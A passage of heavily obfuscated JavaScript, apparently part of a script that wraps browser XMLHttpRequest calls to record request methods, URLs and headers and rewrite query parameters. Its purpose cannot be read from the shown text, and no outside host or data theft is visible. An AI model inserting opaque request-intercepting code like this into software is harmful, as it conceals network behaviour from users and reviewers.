XV();},'aisZX':function(XV,Xg){return XV+Xg;},'qbiug':X9(0x4b1),'UjDQc':'FnQ7','ohuoW':'^%2Y','IAFWI':function(XV,Xg,Xd){return XV(Xg,Xd);},'CSasn':'1dYY','DuTfN':X9(0x375),'sepHm':function(XV,Xg,Xd){return XV(Xg,Xd);},'WFkpy':X9(0x365),'qBuIn':function(XV,Xg){return XV===Xg;},'oFSEw':function(XV,Xg,Xd){return XV(Xg,Xd);},'OduVx':'^SWp','wPXZT':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZxZcl':X9(0x2dd),'kzhnk':function(XV,Xg){return XV<Xg;},'ZOtmi':'oI8x','CsLIU':function(XV,Xg,Xd){return XV(Xg,Xd);},'wpTZY':X9(0x227),'PokjR':function(XV,Xg,Xd){return XV(Xg,Xd);},'NJbwx':function(XV,Xg,Xd){return XV(Xg,Xd);},'EcDbT':function(XV,Xg,Xd){return XV(Xg,Xd);},'dOcle':function(XV,Xg,Xd){return XV(Xg,Xd);},'viHUS':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAGHd':X9(0x68a),'ilnpN':X9(0x3fb),'nJyHG':X9(0x66b),'AsWoY':function(XV,Xg){return XV<Xg;},'XeARa':function(XV,Xg,Xd){return XV(Xg,Xd);},'XGjrG':function(XV,Xg,Xd){return XV(Xg,Xd);},'QjdFk':function(XV,Xg,Xd){return XV(Xg,Xd);},'hVmjF':X9(0x305),'WPBxE':function(XV,Xg,Xd){return XV(Xg,Xd);},'DWPvJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'TVcmk':function(XV,Xg,Xd){return XV(Xg,Xd);},'pEayL':X9(0x182),'ahUIJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'UrSSY':function(XV,Xg,Xd){return XV(Xg,Xd);},'TeJtV':X9(0x21d),'RRsxJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'VwWjV':X9(0x466),'MOfyM':'uEAJ','Sjahl':function(XV,Xg,Xd){return XV(Xg,Xd);},'lVAii':function(XV,Xg,Xd){return XV(Xg,Xd);},'HSTlM':X9(0x36c),'pfImM':'2f0t','BePmf':X9(0x2c5),'AdFRC':X9(0x6e8),'Hitfo':function(XV,Xg,Xd){return XV(Xg,Xd);},'CjjMp':function(XV,Xg,Xd){return XV(Xg,Xd);},'ISZJb':X9(0x5ef),'yRVRa':X9(0x30f),'Kxioh':X9(0x3f9),'RgSEY':'ZA0i','ItPyK':function(XV,Xg){return XV==Xg;},'SnHoa':'CAxq','EHzTP':function(XV,Xg,Xd){return XV(Xg,Xd);},'cnZGy':function(XV,Xg){return XV==Xg;},'ItCly':X9(0x5e9),'QJkmq':function(XV,Xg,Xd){return XV(Xg,Xd);},'APleK':X9(0x42c),'vzGPi':X9(0x5a4),'ByZms':function(XV,Xg){return XV(Xg);},'sAdFw':function(XV,Xg){return XV===Xg;},'UoFnx':X9(0x1de),'fAKLF':'xX00','beIrK':'KJX1','fAaIf':function(XV){return XV();},'OEoNd':X9(0x6d1),'DSkSj':function(XV,Xg,Xd){return XV(Xg,Xd);},'zqwfH':'HkXh','yhRKX':function(XV,Xg,Xd){return XV(Xg,Xd);},'LbkDQ':function(XV,Xg,Xd){return XV(Xg,Xd);},'RYpzs':X9(0xf4),'TquFw':function(XV,Xg,Xd){return XV(Xg,Xd);},'LHVNJ':function(XV,Xg){return XV!==Xg;},'Xwkxl':X9(0x659),'iDoWL':function(XV,Xg,Xd){return XV(Xg,Xd);},'SYkut':function(XV,Xg){return XV==Xg;},'zVwrN':function(XV,Xg,Xd){return XV(Xg,Xd);},'WJoST':X9(0x11d),'LARtd':function(XV,Xg,Xd){return XV(Xg,Xd);},'Snunm':function(XV,Xg,Xd){return XV(Xg,Xd);},'XTqVx':X9(0x4a0),'mVrfH':function(XV,Xg,Xd){return XV(Xg,Xd);},'MVlWE':X9(0x6e0),'SATJa':function(XV,Xg,Xd){return XV(Xg,Xd);},'HqkSj':function(XV,Xg,Xd){return XV(Xg,Xd);},'EOywl':function(XV,Xg,Xd){return XV(Xg,Xd);},'QxADq':function(XV,Xg,Xd,Xp,Xh){return XV(Xg,Xd,Xp,Xh);},'QOtWM':function(XV,Xg,Xd){return XV(Xg,Xd);},'Fpzit':X9(0x166),'GBSLu':function(XV,Xg){return XV===Xg;},'jmItx':X9(0x6f2),'OUKWE':function(XV,Xg,Xd){return XV(Xg,Xd);},'gwbLZ':'Ha2c','FGJkR':function(XV,Xg,Xd){return XV(Xg,Xd);},'upAeD':function(XV,Xg){return XV+Xg;},'JasrG':function(XV,Xg){return XV+Xg;},'jrqFb':X9(0x23e),'juHAk':function(XV,Xg,Xd){return XV(Xg,Xd);},'kLtFB':'Cizr','nZVHI':X9(0x459),'dLOfY':X9(0x2a8),'ODsVa':function(XV,Xg){return XV===Xg;},'DHfne':function(XV,Xg,Xd){return XV(Xg,Xd);},'xInSm':function(XV,Xg,Xd){return XV(Xg,Xd);},'UKKiU':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZujYr':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZFkEo':function(XV,Xg,Xd){return XV(Xg,Xd);},'vuVOR':X9(0x3a7),'UBPLC':function(XV,Xg){return XV>=Xg;},'yuSFR':'8AY#','lUAzn':'arBP','lzonE':X9(0x24e),'kEAYb':X9(0x58e),'fdPJE':X9(0x391),'qaVWG':function(XV,Xg){return XV===Xg;},'CEGES':function(XV,Xg,Xd){return XV(Xg,Xd);},'XcUPm':function(XV,Xg,Xd){return XV(Xg,Xd);},'ECKbI':X9(0x4e3),'kZOVB':X9(0x50e),'HHrNz':function(XV,Xg){return XV!=Xg;},'PIXvG':X9(0x297),'ksUvo':'m7vY','cZnGn':X9(0x28b),'xukpL':function(XV,Xg,Xd){return XV(Xg,Xd);},'GUIJO':'beRm','BsZLf':function(XV,Xg,Xd){return XV(Xg,Xd);},'dYhQt':function(XV,Xg,Xd){return XV(Xg,Xd);},'spfYB':function(XV,Xg){return XV!=Xg;},'bxIVr':'!uNE','mnnsJ':'GU%e','MZAxe':function(XV,Xg,Xd){return XV(Xg,Xd);},'dNEzt':X9(0x2ab),'aWbud':function(XV,Xg,Xd){return XV(Xg,Xd);},'rYeEt':function(XV,Xg,Xd){return XV(Xg,Xd);},'tVlKV':X9(0x11f),'KwzSw':function(XV,Xg){return XV===Xg;},'SKZzp':function(XV,Xg,Xd){return XV(Xg,Xd);},'whzji':function(XV,Xg){return XV===Xg;},'qbXql':function(XV,Xg,Xd){return XV(Xg,Xd);},'CCeMU':function(XV,Xg,Xd){return XV(Xg,Xd);},'RbEQd':function(XV,Xg,Xd){return XV(Xg,Xd);},'kBBZp':X9(0x1f8),'wnEdC':X9(0x4a1),'ZqjtZ':X9(0x88),'FDvKR':'5L33','ivPnk':X9(0x720),'aZaXR':function(XV,Xg,Xd){return XV(Xg,Xd);},'ELbLY':function(XV,Xg,Xd){return XV(Xg,Xd);},'QQZNG':X9(0x6ee),'SbVcp':function(XV,Xg,Xd){return XV(Xg,Xd);},'pXMXS':'vFgfI','wrzQa':X9(0x52d),'FDDLB':function(XV,Xg,Xd){return XV(Xg,Xd);},'WprhN':X9(0x413),'zHrfA':function(XV,Xg,Xd){return XV(Xg,Xd);},'nFzib':X9(0x2bb),'OnOlX':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZmlwU':function(XV,Xg,Xd){return XV(Xg,Xd);},'mSHLD':'La7J','lkKeZ':X9(0x2ec),'oVGaH':function(XV,Xg,Xd){return XV(Xg,Xd);},'JWjVm':function(XV,Xg,Xd){return XV(Xg,Xd);},'muHIu':function(XV,Xg,Xd){return XV(Xg,Xd);},'eWXSv':X9(0x41c),'geBXo':X9(0x267),'egkEM':X9(0x261),'oguji':function(XV,Xg,Xd){return XV(Xg,Xd);},'rUBhY':'vI7W','xZaaX':function(XV,Xg){return XV+Xg;},'PNfvj':'vORw','IQIee':function(XV,Xg,Xd){return XV(Xg,Xd);},'tBkec':'TxaO'},XX,Xs,Xm,XR,Xv,XT,XH,XO,XU;function XP(XV,Xg){var Xd=X9,Xp={'ZIsTd':function(XN,Xk){return XN+Xk;},'wBCLz':'V^1y','ftofK':function(XN,Xk,Xx){var XA=ok;return Xo[XA(0x608)](XN,Xk,Xx);},'BttWx':Xd(0x659),'oPBNZ':Xo[Xd(0x456)],'iqvfT':function(XN,Xk){return Xo['ZZLkk'](XN,Xk);},'dkDSR':function(XN,Xk){return XN!==Xk;},'UxlZt':Xd(0x711),'pSHoY':function(XN,Xk,Xx){return XN(Xk,Xx);},'cBqtU':Xo[Xd(0x174)],'qUWoF':function(XN,Xk){return XN!==Xk;},'rPMLR':function(XN,Xk,Xx){return XN(Xk,Xx);},'wptod':Xd(0x86)};if(Xo[Xd(0x73a)]('wyhTl',Xd(0x22b))){var Xh,Xy,Xa,XE,XZ,XK,XJ=function(XN,Xk){var Xx=Xd,XA;return!!o2[oJ(-0x259b+0x140a+0x128b,Xx(0x591))](Xk)&&(XA=oX[oJ(-0x1*0x2193+0x193e+0x9f0,'Rauw')]()?Xp['ZIsTd'](oX[oJ(0x26a6+-0x1*0x479+-0x2092,Xx(0x6eb))]()+oJ(0x1*-0x1675+0x8*0x274+-0x35d*-0x1,Xp[Xx(0x6a0)]),Xk):Xk,XN[Xp['ftofK'](oJ,0x13f6*0x1+0x6f4+-0x199b,Xx(0x5b0))](XA)!==-(-0x1416+-0x107*-0x17+-0x38a));},XQ=arguments;if(XQ[oJ(-0x1ca3+-0xc82+-0x33*-0xd3,Xd(0x5ee))]<-0xb7+0x2072+-0xa93*0x3)return XX[oJ(0x750+0x12c8+-0x1924,Xo[Xd(0x59c)])](this,XQ);if(Xo[Xd(0x202)](X8,XX)===X8(XP))return XX[oJ(-0x47*0x19+-0x181f+0x2002,'CRGH')](this,XQ);if(this[oX[oJ(0xfd7*-0x1+0x17cf+-0x729,Xo['uqLeh'])][oJ(-0x1*-0x1659+-0x24d*0x3+0xd*-0x11b,Xd(0x243))]]=XV,this[oX[oJ(-0xd35+-0xb58+0x195c,'9V6O')][oJ(0x11c*0x6+0x680+-0xbd7,Xd(0x68a))]]=XQ,this[oX[oJ(0x18d5+-0xc34*0x1+0x22*-0x59,Xo[Xd(0x65f)])][oJ(-0x14b8+-0x1*-0x3f6+0x1164*0x1,Xo[Xd(0x55a)])]]=!(0x1d3+0xb4c+-0x17*0x92),Xh=!(-0x21fa+0x18ec+0x90e),og(0x1363*-0x1+0x1525*-0x1+-0x9*-0x482)&&(Xh=!(-0x7ba*0x5+0x1*-0xa21+0x4*0xc31)),this[oX[oJ(0x5b*0x59+0xb9+0x1*-0x1f8d,'9V6O')][oJ(-0x16ea+0x1*-0x1a1f+0x31dd,Xo['CbeCN'])]]=!(-0x18*-0x38+0x2454+-0x2*0x14ca),XQ[oJ(-0x1*0x61+0x1*0x826+0x1*-0x6e1,'rwHf')]>=-0x184+0x1*0xec9+-0xd42&&XQ[-0x1a*-0x17f+-0x2*-0xef+-0x28c2*0x1]===!(0x29e+0xa18*-0x2+-0x1*-0x1193)&&(this[oX[Xo[Xd(0x608)](oJ,0x15b8+-0xb2d*0x2+0x171,Xd(0x311))][oJ(0x1*-0x755+-0x9*-0x2ec+-0x1223,Xo[Xd(0x723)])]]=!(0x26c0+-0x24ae+-0x211)),o2[oJ(-0x2097+0x19*-0x39+-0x2722*-0x1,Xd(0x591))](Xg))this[oX[Xo[Xd(0x608)](oJ,0x1*0x1c1d+-0x6a3+-0x14ab,Xd(0x311))][oJ(-0x2*0x55+0x2696+-0xef*0x28,Xo['fhnLP'])]]=Xg;else{if(Xg===null)this[oX[oJ(0x1e9*-0xf+0x9b*0x22+0x8e0,Xd(0x311))][Xo[Xd(0x528)](oJ,-0xc2a*-0x1+0x15a1+0x305*-0xb,Xd(0x29e))]]=oJ(0x255a+0x9eb+-0x5f*0x7d,Xd(0x2e9)),XQ[-0x21e9*0x1+0x204a*-0x1+0x4234]=oJ(-0x3e0+-0x28+-0x11*-0x4a,'1kaG');else{if(Xg===G)this[oX[oJ(0x5*-0x69+-0xdce+0x10aa,Xd(0x311))][Xo[Xd(0x608)](oJ,-0x33*0x36+-0x1e7c+-0x29d2*-0x1,Xd(0x29e))]]=Y,XQ[-0x54c*-0x7+-0x1*0x2f9+0x2d*-0xc2]=Y;else try{Xo[Xd(0xec)]===Xd(0x558)?(this[oX[oJ(0x1*-0x2423+-0x1*0x1b9d+0x408f,Xd(0x311))][oJ(-0xb6f+-0x1*-0xedd+-0x2da,'R4^9')]]=Xg[Xo[Xd(0x3f6)](oJ,0x47e+0x3*0x69e+-0xb75*0x2,Xo[Xd(0x710)])](),XQ[-0x3*0xb7b+0xa6a*-0x3+0x41b0]=Xg[oJ(0x6b+0xa56+-0x4d*0x1f,'uG23')]()):_0x1a4e07[_0x53d0ed(0x234e+0x12f*0xd+-0x31cb,Xd(0x3b9))]===-0x3*-0xcd9+-0x2109+-0x57e*0x1&&_0x1e2bc8(_0x3bb259);}catch(XN){return XX[oJ(-0x1*0x3e2+0xc95*-0x2+0x1e00,'CRGH')](this,XQ);}}}return Xh&&o2[Xo[Xd(0x528)](oJ,-0x301*-0xc+-0x23*-0x3b+0x9*-0x4cb,Xd(0x591))](this[oX[oJ(-0x27b*-0x7+-0x2709*-0x1+0x13*-0x2ed,'9V6O')][oJ(-0xb7*0x12+0xa8b*0x3+-0x11b0,Xd(0x243))]])&&this[oX[oJ(-0x29e*-0xd+0x241e+0x4555*-0x1,Xo[Xd(0x65f)])][oJ(0x947+0xb3*-0x3+0x1*-0x61b,Xd(0x243))]][oJ(-0xfca+-0x1*0xc1f+-0x1f*-0xf4,'m@6M')]()===Xo['Knnkc'](oJ,0x1008*0x2+-0x23f5+0x53a,Xd(0x711))&&this[oX[Xo[Xd(0xd6)](oJ,0xcca+-0xe09*0x2+0x1017,Xo[Xd(0x65f)])][oJ(0x3f*0x52+-0x24b2+0x1183,Xd(0x1b7))]]!==!(-0xa81*0x3+-0x1*0x2054+0x115*0x3b)&&(Xy=this[oX[oJ(-0x20*-0x115+0x7a3+-0x2974,Xd(0x311))][oJ(-0x9e*0x2+0x4a*0x67+-0x1*0x1bf6,Xd(0x29e))]],Xa=Z,XE=Xy[Xo[Xd(0x102)](oJ,-0x27*0x64+0x35*0xd+0xdda,Xd(0x5b0))](oJ(0x117f+-0x1ee3+0xe61,Xd(0x238))),XE!==-(-0x457+-0x1*0x57a+0x9d2)&&(Xa=Xy[oJ(-0x1cb2+-0xa88+-0x3b*-0xb0,Xo[Xd(0x684)])](XE+(0x10b8+-0x90*-0x16+0x1*-0x1d17)),Xy=Xy[oJ(-0x455*0x1+0x1135+-0xb8a,Xo[Xd(0x684)])](-0x1651+0x8*-0x27d+0x2a39,XE)),XZ={},Xa=oM(oQ,Z,Z,Xa,this[oX[oJ(0x1*-0xe53+-0x1125+0x2047,'9V6O')][oJ(-0x128b+-0x95a+0x1c79,Xo[Xd(0xeb)])]],oJ(-0x232f*0x1+0x16d+-0x1*-0x2317,'YbQM'),Xa,this[oX[Xo[Xd(0x102)](oJ,0x76d*0x4+0x1d97+-0x3a7c,'9V6O')][oJ(0x1*-0xfa1+0x7ef+0x2c2*0x3,Xo[Xd(0xeb)])]],Z,0x1d73+0x747*-0x2+0x1*-0xee5,Z,Z,oQ,XZ),o2[Xo['KSCYH'](oJ,0xd21+0x237e+-0x2fa5,Xo[Xd(0x512)])](Xa)&&Xo[Xd(0x142)](Xa,Z)&&(XQ[-0x9d2+0x1*0x16f7+-0x1*0xd24]=Xo[Xd(0x163)](Xy,Xo[Xd(0x608)](oJ,0x2371+0x1*0x2554+-0x47c8,Xd(0x238)))+Xa,this[oX[oJ(0x1*-0x97a+-0x1e57+0x28a0,Xo[Xd(0x65f)])][oJ(0x91*0x29+-0xeb7+-0x783,'B5&J')]]=!(0x1c54+-0x17f6*-0x1+0x123*-0x2e)),Xo[Xd(0x128)](o2[oJ(-0x1e5+-0x8c6*-0x1+0x6b*-0xf,Xd(0x227))](XZ)[oJ(0x133b+-0x6*-0x80+0x1*-0x1557,Xd(0x5ee))],-0xedb+-0x8ef+0x17cb)&&(this[oX[oJ(-0xdc4+-0x1ec7+0x2d5a,'9V6O')][oJ(0x959*-0x1+-0x107c*0x1+-0x1*-0x1b23,Xd(0x5a8))]]=!(-0x1e0b*0x1+-0x1cf1*-0x1+0x11a))),Xh&&o2[Xo['HVKiX'](oJ,0x228f*-0x1+0x2fb*-0x1+0x1ed*0x14,Xd(0x591))](this[oX[oJ(-0x3*-0x615+-0x2*0xb0e+0x4ac,'9V6O')][oJ(-0x2106+0x16af*-0x1+0x719*0x8,Xo['ruzjH'])]])&&(this[oX[oJ(-0x1*0x435+-0x1a96+0x1f9a,'9V6O')][oJ(0x2b*0x1f+-0x544+-0x1*-0x122,Xd(0x243))]][oJ(0x2099*-0x1+0x632+-0x1c0a*-0x1,Xd(0x5bc))]()===Xo[Xd(0x761)](oJ,-0x15f3+-0x1b96+0x327c,Xd(0x365))||this[oX[Xo[Xd(0x273)](oJ,-0xbe3+0x2*-0x11b+0xee8,Xd(0x311))][oJ(-0x1902+-0x1*0x18d+0x1ba2,Xd(0x243))]][oJ(-0x6*-0x4b1+0x2373*-0x1+0x8f0,Xd(0x5bc))]()===Xo[Xd(0x660)](oJ,0x2056+0x1*-0xda1+-0x1160,Xd(0x711)))&&Xo[Xd(0x2f2)](this[oX[oJ(-0x164c+-0x12*0x54+-0x425*-0x7,'9V6O')][oJ(-0x2a1*0xb+-0x23de+0x966*0x7,Xo[Xd(0x1b0)])]],!(0xa9*-0x4+-0x32*0x17+0x722))&&(XQ[0x2630+0x67b*-0x1+-0x1fb4*0x1]=X0(XQ[-0x44*0x7c+0x14fe+0xbf3],XQ[-0x2bc+0x15a5+-0x12e9]),XK=oX[Xo['seAHG'](oJ,-0x905*-0x1+0x13b9+-0x1b36,'nTtN')](),oX[Xo[Xd(0x761)](oJ,-0x3a3+0x16a*0x8+-0x612,'Rauw')]()&&(XK[Xo['DcLTK'](oJ,-0xef6+-0x204e+0x30df,Xd(0x6eb))]()||XK[Xo[Xd(0x24a)](oJ,-0xb75+-0x18f7+-0xa7*-0x3a,Xd(0x30e))]())?XJ(XQ[0x5*0x367+0x10f7*0x1+-0xdf*0x27],XK[Xo[Xd(0x1fb)](oJ,-0x165a+-0x1a95+0x328a,Xd(0x6eb))]())||Xo[Xd(0x1fb)](XJ,XQ[0x31*-0x97+0xd*-0x97+0x3*0xc31],XK[oJ(-0xb3a+-0xf78+0x1c1c,Xo[Xd(0x4df)])]())?this[oX[oJ(0x296+-0x135*-0x9+-0xca4,Xd(0x311))][oJ(0xac0+-0x3e6+-0x50d*0x1,Xd(0x6ca))]]=!(0x12*0x4e+0xb34+0x2*-0x858):this[oX[oJ(-0xc5b+-0x102e*-0x1+-0x304,Xd(0x311))][Xo[Xd(0x6e2)](oJ,0x25*-0x67+-0x2a*-0xa0+-0x88*0x12,Xo[Xd(0x19b)])]]=!(-0xe49+0xa65+0x3e5):XJ(XQ[-0x2*0xbe9+-0x169a+0x2e6d],XK[Xo['DcLTK'](oJ,0xe*0x1bb+-0x1d6e+0x5c7,'putQ')]())&&XJ(XQ[0x4*-0x61f+-0x23c6+-0x3c43*-0x1],XK[oJ(-0x1bff*-0x1+0x806*0x1+-0x1*0x235b,Xd(0x2ce))]())||XJ(XQ[-0x1*-0xe35+-0x1dc0+0xf8c],XK[oJ(-0x1c*-0x19+-0x47b*0x3+0xc73,Xo[Xd(0x16e)])]())&&Xo[Xd(0x353)](XJ,XQ[0x941*-0x3+-0x14c6*0x1+0x308a],XK[oJ(-0x7*-0xa7+-0xd21*-0x1+-0x16*0xc6,Xo['mfrUg'])]())?this[oX[oJ(-0x1671+-0x13fd*0x1+0x2b3d,Xd(0x311))][oJ(-0xe3*0x2+-0xd*0x123+-0x125a*-0x1,Xo[Xd(0x19b)])]]=!(-0x989*-0x4+0xf7f+-0x35a3):this[oX[oJ(-0x4c6*0x3+-0x26fc+0x361d,Xo[Xd(0x65f)])][oJ(-0x751+-0x117*-0xd+-0x3*0x1af,Xd(0x6ca))]]=!(0xb*-0x202+-0x186+0x179d)),XX[Xo[Xd(0x6e2)](oJ,-0x15c1*0x1+-0x2260+0x3*0x1307,'CRGH')](this,XQ);}else _0x3924b6=_0x6b61a9[_0x3cb2f4(0x57*0x67+0xd13+-0x1*0x2ebf,Xd(0x711))](_0x2d5afc[_0x25cdc6(0x4*-0x2+0x1*0xe6f+0xd08*-0x1,Xp[Xd(0x296)])][_0x991e(-0x15d9+-0x1*-0x592+0x10f7,Xp[Xd(0x29a)])]),Xp[Xd(0x68)](_0x488be2,null)&&Xp[Xd(0x76a)](_0x337951,_0x870170)||(_0x3558da=_0x3f08fb[Xp['ftofK'](_0x5849d3,-0x1c61+0x2581*0x1+0x5*-0x18f,Xp['UxlZt'])](_0xf068d2[_0x3c45bc(0x1bb8*-0x1+-0x1*0x224f+0x3f66,'z#Yt')][_0x38afe5(-0x49d+-0x5*-0x235+-0x50f,Xd(0xf4))]),_0x55fcfd!=null&&Xp[Xd(0x76a)](_0x310d6a,_0x423a1b)&&(_0x45ce8e=!(0x6cd*0x1+0x2a5+-0x972))),_0x22c9fd!=null&&_0x5ba1e8!==_0x14f226||(_0x15f785=_0x4170fd[Xp[Xd(0x3dd)](_0x2e3a99,0x11*-0x3d+0x32d+0x235,'YbQM')](_0x10d67b[_0x376573(-0x106a+0x1b8a+-0xb*0xe3,Xd(0x659))][Xp[Xd(0x7f)](_0x2c2647,-0x155e+-0x7d2+0x1eb6,Xp['cBqtU'])]),_0x3e215e!=null&&Xp[Xd(0x508)](_0x381625,_0x16b284)||(_0x26711a=_0x2935e4[Xp[Xd(0x72b)](_0x3a518d,-0x1b16+-0x7b4+0x7*0x529,Xd(0x711))](_0x14e35d[_0x114578(-0xce*-0x1f+0x205+-0x1998,'z#Yt')][_0x4b7ec8(0x3fe+0x7*-0x2c9+-0x1*-0x100f,Xp[Xd(0x23b)])]),_0x48213b!=null&&_0x59c325!==_0x5325c5&&(_0x52e57f=!(-0x1*0x2bd+-0x21dc+0x2499))),_0x38f0b3=-0x6*-0x20c+-0xc25+-0x22);}function XB(XV,Xg){var Xd=X9;this[oX[oJ(0xd*0x1df+0x3*0xb15+-0x1*0x38c3,Xd(0x311))][Xo[Xd(0x1f4)](oJ,-0x11b8*0x2+0x1b41*0x1+-0x918*-0x1,Xd(0x3fb))]]!==G&&Xo['SiIwp'](this[oX[oJ(-0x1fd1+0x1*0xdfa+0xb*0x1b2,Xo[Xd(0x65f)])][Xo[Xd(0x24a)](oJ,-0x1*-0x198f+0x1efb+-0x37a1,'BE70')]],null)||(this[oX[oJ(-0x1*-0x2236+-0x18e*-0x13+-0x3ef1,'9V6O')][Xo[Xd(0x273)](oJ,0xfb+0x6f*-0x55+-0x24c9*-0x1,'BE70')]]=[]);var Xp={};return Xp[XV]=Xg,this[oX[Xo['rEKvH'](oJ,-0x2644+0x3*0x50a+0x17f5*0x1,Xd(0x311))][oJ(0x2*-0x520+0x583+0x1*0x5a6,Xd(0x3fb))]][Xo[Xd(0xa8)](oJ,0x7a*0x19+0x14cb*0x1+-0x1fe8,Xo[Xd(0x32a)])](Xp),Xs[oJ(0x669*-0x1+0x21b9+-0x1a5c,Xd(0x55e))](this,arguments);}function XG(){var XV=X9;if(Xo[XV(0x44b)]==='DRWCF'){if(!XR&&!og(0x1178+0xa49+-0x21*0xd7))return XR[oJ(0x1*-0xd15+0xa1e+0x3eb,Xo[XV(0x59c)])](this,arguments);}else{if(_0x1cd69b&&_0x14151a[Xo['KcelQ'](_0x5a2823,0x9*0x123+-0x1c9*0x9+0x705,XV(0x70d))]&&_0x36d588[_0x46df3f(-0x1*0x875+-0x2bb*0xc+-0x1*-0x2a68,Xo['COdgo'])][_0x57819a(0x1*0x24fd+-0x542+-0x2c*0xb1,Xo[XV(0x201)])](_0x251758(0x430+0x25*0xf1+-0x260e,XV(0x4f0)))!=-(0x12b9+0x2*-0x8d7+-0x10a)){for(_0x7d88a3=0x1*-0x1e2b+0x1*0x232+0x1bf9*0x1,_0x55f60f=_0x4cd521[_0x1a65da(-0xba7+0xd3*-0x10+0x19bb*0x1,XV(0x5ee))];Xo[XV(0x402)](_0x74a0af,_0x54d431);_0x5f1955++)Xo[XV(0x62f)](_0x2e7554[_0x55413e],null)&&(_0x3942cb=_0x1fd70c[_0x1572b2][_0x5b1280(-0xf*0x119+-0x1*-0x1847+-0xd*0x83,XV(0x4b5))](!(-0x5*0x57e+-0x197c+0x34f3*0x1)),_0x3a292d[_0x4c334b(-0x529*-0x1+0x1fd*0x3+-0x1*0xa08,XV(0x2ac))][_0x402fa8(0x5*0xd3+-0x15ef*0x1+0x1327,Xo[XV(0x58a)])]=_0x7b8ae7(0x1*-0x10df+-0x1*-0x1a7a+-0x862,'U9k2'),_0x692be1[Xo[XV(0x273)](_0x4c96ed,0x15c4+0xe33*-0x2+-0x2*-0x3af,XV(0x252))](_0x54b169));}_0x5a9984(_0x3f00b4);}}function XL(XV){var Xg=X9,Xd={'XZaTf':function(XQ){return Xo['HwbsE'](XQ);},'FXxvX':function(XQ,XN){return XQ%XN;},'ESTdE':function(XQ,XN){return XQ<XN;},'cjSzA':function(XQ,XN){return XQ==XN;},'mwlNz':function(XQ,XN){var Xk=ok;return Xo[Xk(0x6bc)](XQ,XN);},'ndNmk':function(XQ,XN){return XQ%XN;},'PBNXd':function(XQ,XN){return XQ===XN;},'IuoYn':function(XQ,XN,Xk){return XQ(XN,Xk);},'rMIYV':function(XQ,XN,Xk){return XQ(XN,Xk);},'MKDPK':Xg(0x3b9),'sCMMe':Xo[Xg(0x5de)],'heeNc':function(XQ,XN,Xk){return XQ(XN,Xk);},'CBoac':Xg(0x22f),'rBdmJ':function(XQ,XN){return XQ!=XN;},'CdmZG':Xg(0x311),'feLZy':Xo[Xg(0x594)],'HJrmv':Xg(0xb3),'EYMas':function(XQ,XN,Xk){var Xx=Xg;return Xo[Xx(0x1f4)](XQ,XN,Xk);},'RvHZH':Xo[Xg(0x1b3)],'PAHMc':function(XQ,XN,Xk){return Xo['IAFWI'](XQ,XN,Xk);},'iCmjI':Xo['CSasn'],'slKfE':function(XQ,XN){return XQ<XN;},'UNFzu':function(XQ,XN,Xk){return XQ(XN,Xk);},'TZPXV':Xg(0x363),'GsTbG':Xg(0x5ee),'urCjn':Xg(0x1d5),'LuGfI':function(XQ,XN,Xk){return XQ(XN,Xk);},'XIRhZ':Xo[Xg(0x4e8)]};if(Xg(0x73)!==Xg(0x73))return Xd[Xg(0x33b)](_0xb48a4b);else{var Xp,Xh,Xy,Xa,XE,XZ,XK,XJ;function XQ(Xk){var Xx=Xg;if(Xo[Xx(0x199)]===Xx(0x49b)){var XA,XD,Xt=[],Xz=-0x85d*0x1+-0x17fa+0x2057,Xu=_0x56b959;for(XA=0xf0+-0x4a4+0x3b4*0x1,_0x124753=_0xfad65e(_0x181bee);XA<-0xa75*-0x2+-0xd*-0x283+-0x3491;XA++)Xt[XA]=XA;for(XA=0x1981+0x934+-0x22b5;XA<0xdc5+-0x1852+0xb8d;XA++)Xz=(Xz+Xt[XA]+_0x294202[_0x4a10a5[0x1326+0x8c9+-0x1bcf]](Xd[Xx(0x244)](XA,_0x49f5cb[_0x5c5fe5[0x1*0x23c3+0x1ac6+-0x6*0xa66]])))%(0x1d3*-0x14+-0xa5*0x1+0x2621),XD=Xt[XA],Xt[XA]=Xt[Xz],Xt[Xz]=XD;XA=-0x1*-0x214f+-0x281+-0x2*0xf67,Xz=0x29*0x56+0x1ed5+-0x2c9b;for(var Xr,XF=-0x1fae+-0x72+0x2020;Xd['ESTdE'](XF,_0x588a92[_0x5e1d48[-0x1*-0x13db+-0x1*0x1d37+0x981]])&&(Xd[Xx(0x3ca)](XF%(-0x3ed+0x1a4c+0x5*-0x479),0x14a7+-0x1aea+-0x7*-0xe5)||Xd[Xx(0x3c7)](XF,0x1042+0x7ab*-0x1+0x3c*-0x14));XF=(Xr=XF)+(0x1*0x25+0x1*0x1161+-0x1185)){Xz=Xd[Xx(0x244)](Xd[Xx(0x481)](Xz,Xt[XA=(XA+(-0x3*0x907+0xe2*0x3+0x17*0x110))%(-0x1003+0x4*-0x696+0x3f1*0xb)]),-0x1*-0xb9c+-0x35+-0xa67),XD=Xt[XA],Xt[XA]=Xt[Xz],Xt[Xz]=XD,Xu+=_0x7ef227[0x215f+0x764+-0x28ad](_0x507f54[_0x5ab3e9[0x2469+0x12*-0x11d+0x103f*-0x1]](XF)^Xt[Xd[Xx(0x332)](Xt[XA]+Xt[Xz],0x1da6+-0x3*-0x353+-0x1*0x269f)]);}return Xu;}else{var Xc,Xf,Xi,Xb,XS=null;if(o2[Xo[Xx(0x75a)](oJ,-0x3*-0x3f8+-0x80e*-0x2+0x1a93*-0x1,Xo[Xx(0x747)])](Xk)){for(Xc=0x1d9f+0x208b*-0x1+0x2ec;Xo[Xx(0x541)](Xc,Xk[oJ(0x1*-0x206f+-0x213d+0x18*0x2c6,Xo[Xx(0x2ed)])]);Xc++)if(Xf=Xk[Xc],typeof 